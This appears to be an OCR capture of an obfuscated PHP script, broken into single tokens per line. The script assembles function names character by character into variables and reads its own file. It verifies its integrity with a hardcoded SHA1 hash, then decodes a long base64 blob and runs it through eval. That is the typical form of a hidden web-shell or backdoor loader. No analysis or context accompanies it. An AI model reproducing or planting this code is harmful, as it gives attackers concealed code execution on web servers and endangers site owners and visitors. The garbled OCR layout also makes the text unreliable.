
$c41fe7f9
.= 
"c"
$c913872a
.= 
"o"
$s5553cac
.= 
"o"
$s5553cac
.= 
"n"
$c913872a
.= 
"d"
$c41fe7f9
.= 
"e"
$s5553cac
.= 
"t"
$c913872a
.= 
"e"
$s5553cac
.= 
"e"
$s5553cac
.= 
"n"
$s5553cac
.= 
"t"
$s5553cac
.= 
"s"
$lae19ac4
 = 
$z92d6f14
(
"("
, 
__FILE__
eval
(!
$bf860837
(
$rc2e7671
(
$c41fe7f9
(
"/\(\".*
\"\)/"
, 
"("
")"
, 
$c41fe7f9
(
"/\xd|

/"
, 
""
, 
$s5553cac
(
$ef251a67
(
$lae19ac4
))))), 
"f7fe090270577d9285ef6bfaf99ea6e1bf99bf2b"
) 
? 
$u75e830d
(
$c913872a
(
$tcc508ff
(
"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